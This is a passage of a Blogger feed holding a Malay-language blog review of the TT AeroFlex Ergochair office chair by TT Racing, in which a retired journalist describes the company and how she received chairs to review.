HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TEKNOLOGI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"TT  AEROFLEX ERGOCHAIR:  DIREKA UNTUK RUTIN KERJA MODEN"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-20%20at%207.18.00%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h426\/Screenshot%202026-01-20%20at%207.18.00%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EDALAM \u003C\/span\u003Eurusan kerjaya\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Epada era digital ini, yang menuntut kita menghabiskan masa berjam-jam di hadapan skrin, keperluan terhadap pemilihan kerusi bukan lagi sekadar soal perabot pejabat tetapi berkait rapat dengan kesihatan, fokus dan kualiti hidup seharian.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESejujurnya selama ini \u003Cspan style=\"color: #990000;\"\u003EKak Fas\u003C\/span\u003E tidak pernah terfikir untuk mendapatkan kerusi yang baik untuk posisi kedudukan atau pun berkait rapat dengan kesihatan waima apabila bertugas di pejabat sudah tentu tiada pilihan selain duduk di atas kerusi yang diberikan iaitu kerusi konvensional yang biasa sahaja.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelama lebih kurang tiga abad\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Ebertugas sebagai wartawan tidak terlintas memberi tumpuan utama terhadap kedudukan kerusi asalkan boleh duduk untuk menaip tugasan setiap hari sudah memadai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKini, setelah bersara tetapi masih ‘bertugas’ mengendalikan blog sendiri mahu pun sebagai wartawan bebas kepada portal dalam talian, dek kerana minat, \u003Cspan style=\"color: #990000;\"\u003EKak Fas\u003C\/span\u003E tetap tidak terfikir soal kerusi sehinggalah diperkenalkan kepada rangakaian kerusi pembuatan \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003ETT Racing\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa itu \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003ETT Racing\u003C\/b\u003E\u003C\/span\u003E?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIa adalah syarikat perabot ergonomik terkemuka di Malaysia yang mengkhusus dalam kerusi permainan premium, kerusi pejabat dan meja pintar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk rekod, nama\u003Cspan style=\"color: #351c75;\"\u003E TT Racing\u003C\/span\u003E\u003Cb\u003E \u003C\/b\u003Emembawa legasi dua beradik visionari, adik-beradik \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ETing\u003C\/b\u003E\u003C\/span\u003E, yang menubuhkan syarikat ini dengan minat bersama terhadap inovasi dan keselesaan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWalaupun hanya seorang daripada mereka kini menerajui pengembangan global syarikat, nama \u003Cspan style=\"color: #351c75;\"\u003ETTRacing\u003C\/span\u003E terus menghormati kedua-dua pengasasnya sebagai simbol kepercayaan, ketahanan, dan cita-cita.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPerkataan “Racing” merujuk kepada asal-usul kerusi permainan yang diinspirasikan oleh reka bentuk ergonomik kerusi perlumbaan, direka untuk keselamatan, prestasi, dan ketahanan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeperti dalam dunia perlumbaan, setiap perincian diambil kira bagi mencapai kawalan dan ketepatan maksimum.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFalsafah yang sama diterapkan dalam setiap produk \u003Cspan style=\"color: #351c75;\"\u003ETTRacing\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRi-A4TBljNFYOXiC7rCjynsAwEPe59gaBON6g-CS-0TerzI1XQdS_N4v5xqj5pefxNJZTPeJ6gS7mSCvrEvQzwVQTP-lsZL0kX7GadaOYz7ImQ2s_fvwZODKtbpS_fXNmkx2PV-OnWmMQ8G_J9kWZGZix37cpklhsGIF8n3_e3rYpVzM8HgqK-NBBwZc\/s800\/Screenshot%202026-01-20%20at%208.29.31%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"800\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRi-A4TBljNFYOXiC7rCjynsAwEPe59gaBON6g-CS-0TerzI1XQdS_N4v5xqj5pefxNJZTPeJ6gS7mSCvrEvQzwVQTP-lsZL0kX7GadaOYz7ImQ2s_fvwZODKtbpS_fXNmkx2PV-OnWmMQ8G_J9kWZGZix37cpklhsGIF8n3_e3rYpVzM8HgqK-NBBwZc\/w640-h252\/Screenshot%202026-01-20%20at%208.29.31%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDan pertama kali \u003Cspan style=\"color: #990000;\"\u003EKak Fas\u003C\/span\u003E benar-benar mengenali kerusi \u003Cspan style=\"color: #351c75;\"\u003ETTRacing \u003C\/span\u003Eadalah ketika ia dipamerkan bersama sebagai sokongan kepada majlis pelancaran produk PRISM+ bertempat di IOI Mall Puchong pada hujung November tahun lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDan daripada pelbagai jenis dan corak kerusi dipamerkan \u003Cspan style=\"color: #990000;\"\u003EKak Fas\u003C\/span\u003E tertarik dengan kerusi\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003ETT AeroFlex Ergochair \u003C\/b\u003E\u003C\/span\u003Eapabila mencubanya. Sekali duduk dah terasa keselesaannya waima ia boleh dilaras ke belakang untuk rasa lebih relaks.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPaling. tidak disangka. apabila bertemu dengan \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EKiefer Chor \u003C\/b\u003E\u003C\/span\u003Eselaku\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E \u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKetua Kolaborasi Global\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;TT Racing\u0026nbsp;\u003C\/span\u003Eyang cukup mesra orangnya walaupun baharu sekali berkenalan seolah sudah lama mengenali dirinya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECara beliau memperkenalkan kepada \u003Cspan style=\"color: #990000;\"\u003EKak Fas \u003C\/span\u003Esetiap produknya membuatkan hati \u003Cspan style=\"color: #990000;\"\u003EKak Fas\u003C\/span\u003E terus terpaut kepada \u003Cspan style=\"color: #800180;\"\u003ETT AeroFlex Ergochair\u003C\/span\u003E mahu pun yang lain antaranya seperti kerusi permainan edisi \u003Cspan style=\"color: #660000;\"\u003ESurge X Air Kakashi\u003C\/span\u003E yang direka untuk sesi penggunaan yang panjang dan fokus yang tinggi khusus untuk anak-anak muda generasi sekarang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDan, apabila secara berseloroh \u003Cspan style=\"color: #990000;\"\u003EKak Fas \u003C\/span\u003Ebertanya bolehkah buat rebiu untuk merasai pengalaman menduduki kerusi-kerusi berkenaan, tanpa disangka \u003Cspan style=\"color: #2b00fe;\"\u003EKiefer\u003C\/span\u003E memberikan jawapan positif.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Kak Fas nak yang mana, nanti saya usahakan,” kata \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EKiefer\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMemang mengejutkan juga permintaan pertama kali itu disambut postif di mana lebih kurang beberapa minggu kemudian, \u003Cspan style=\"color: #800180;\"\u003ETT AeroFles Ergochair \u003C\/span\u003Edihantar kepada \u003Cspan style=\"color: #990000;\"\u003EKak Fas.\u003C\/span\u003E Dan lebih menariknya bukan satu tetapi dua kerusi waima \u003Cspan style=\"color: #990000;\"\u003EKak Fas\u003C\/span\u003E juga ditawarkan kerusi \u003Cspan style=\"color: #660000;\"\u003ESurge X Air Kakashi\u003C\/span\u003E untuk direbiu. Terima kasih daun keladi \u003Cspan style=\"color: #351c75;\"\u003ETTRacing\u003C\/span\u003E!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLz_yEzccF_QEys6SXds_jwf7uTVsvuL_fvcnrjNcCYx7kWjwyvpLv2j4P4BLsJeW6VEWjtRJMOTWbbN5xQpN-b4Cw_Lh-iKuDEDZP0EyFi_jI51YTfyGW3qTtIY2DW5or76sJtQJPtsn6B4uMgbHUI2yqFiA21f-rKTaNlXOlgcDwUTB_0Uydzn8-HuU\/s801\/Screenshot%202026-01-20%20at%208.20.35%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"801\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLz_yEzccF_QEys6SXds_jwf7uTVsvuL_fvcnrjNcCYx7kWjwyvpLv2j4P4BLsJeW6VEWjtRJMOTWbbN5xQpN-b4Cw_Lh-iKuDEDZP0EyFi_jI51YTfyGW3qTtIY2DW5or76sJtQJPtsn6B4uMgbHUI2yqFiA21f-rKTaNlXOlgcDwUTB_0Uydzn8-HuU\/w400-h400\/Screenshot%202026-01-20%20at%208.20.35%20AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat,\u003Cspan style=\"color: #800180;\"\u003E TT AeroFlex Ergochair\u003C\/span\u003E membawa evolusi reka bentuk yang melangkaui standard kerusi ergonomik biasa, sekali gus memperkenalkan tahap kebolehsuaian yang jauh lebih dinamik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerbeza dengan kerusi konvensional yang sering kelihatan kaku dan bersifat industrial, AeroFlex tampil dengan bahasa reka bentuk minimalis yang diinspirasikan oleh kejuruteraan aerodinamik.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 